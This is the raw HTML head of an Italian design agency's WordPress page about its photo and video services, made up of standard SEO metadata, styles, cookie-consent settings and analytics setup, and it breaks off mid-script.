

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imagodesign.biz/servizi/foto-e-video/
body_size: 17997
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Foto e Video - Imago</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.imagodesign.biz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.imagodesign.biz/wp-content/themes/twentythirteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.imagodesign.biz/servizi/foto-e-video/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Foto e Video - Imago" />
	<meta property="og:description" content="I cataloghi, i siti web e i canali social sono mezzi inefficaci se non si valorizzano con immagini e video di grande qualità e impatto. Nell’era digitale, gli shooting fotografici e i video realizzati in studio o in location selezionate, sono una risorsa importante e imprescindibile per molti brand. La progettazione e realizzazione di foto &hellip; Continua la lettura di Foto e Video &rarr;" />
	<meta property="og:url" content="https://www.imagodesign.biz/servizi/foto-e-video/" />
	<meta property="og:site_name" content="Imago" />
	<meta property="article:publisher" content="https://www.facebook.com/imagodesignsocial/" />
	<meta property="article:modified_time" content="2023-09-15T07:44:32+00:00" />
	<meta property="og:image" content="https://www.imagodesign.biz/wp-content/uploads/09-foto-e-video.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.imagodesign.biz/servizi/foto-e-video/","url":"https://www.imagodesign.biz/servizi/foto-e-video/","name":"Foto e Video - Imago","isPartOf":{"@id":"https://www.imagodesign.biz/#website"},"primaryImageOfPage":{"@id":"https://www.imagodesign.biz/servizi/foto-e-video/#primaryimage"},"image":{"@id":"https://www.imagodesign.biz/servizi/foto-e-video/#primaryimage"},"thumbnailUrl":"https://www.imagodesign.biz/wp-content/uploads/09-foto-e-video.jpg","datePublished":"2023-09-13T11:21:17+00:00","dateModified":"2023-09-15T07:44:32+00:00","breadcrumb":{"@id":"https://www.imagodesign.biz/servizi/foto-e-video/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.imagodesign.biz/servizi/foto-e-video/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.imagodesign.biz/servizi/foto-e-video/#primaryimage","url":"https://www.imagodesign.biz/wp-content/uploads/09-foto-e-video.jpg","contentUrl":"https://www.imagodesign.biz/wp-content/uploads/09-foto-e-video.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://www.imagodesign.biz/servizi/foto-e-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.imagodesign.biz/"},{"@type":"ListItem","position":2,"name":"Servizi","item":"https://www.imagodesign.biz/servizi/"},{"@type":"ListItem","position":3,"name":"Foto e Video"}]},{"@type":"WebSite","@id":"https://www.imagodesign.biz/#website","url":"https://www.imagodesign.biz/","name":"Imago","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.imagodesign.biz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Imago &raquo; Feed" href="https://www.imagodesign.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imago &raquo; Feed dei commenti" href="https://www.imagodesign.biz/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imagodesign.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.imagodesign.biz/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://www.imagodesign.biz/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=7.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imagodesign.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.imagodesign.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.imagodesign.biz/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.imagodesign.biz/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.imagodesign.biz/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.imagodesign.biz/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=14.42.53' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.imagodesign.biz/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.imagodesign.biz/wp-content/themes/twentythirteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://www.imagodesign.biz/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.imagodesign.biz/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.imagodesign.biz/wp-content/themes/imago/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.imagodesign.biz/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.imagodesign.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"countryDetection":true,"invalidateConsentWithoutLog":true,"reloadOnConsent":true,"askConsentAtCookiePolicyUpdate":true,"preferenceCookie":{"expireAfter":180},"consentOnContinuedBrowsing":false,"perPurposeConsent":true,"lang":"it","siteId":509603,"floatingPreferencesButtonDisplay":false,"cookiePolicyId":7808559, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"rejectButtonDisplay":true,"rejectButtonColor":"#303030","listPurposes":true,"position":"top","closeButtonDisplay":false,"explicitWithdrawal":true }};
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.2" id="iubenda-head-scripts-0-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.imagodesign.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.imagodesign.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.imagodesign.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.imagodesign.biz/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.imagodesign.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imagodesign.biz/wp-json/wp/v2/servizi/816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imagodesign.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.imagodesign.biz/?p=816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.imagodesign.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.imagodesign.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imagodesign.biz%2Fservizi%2Ffoto-e-video%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = [];
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
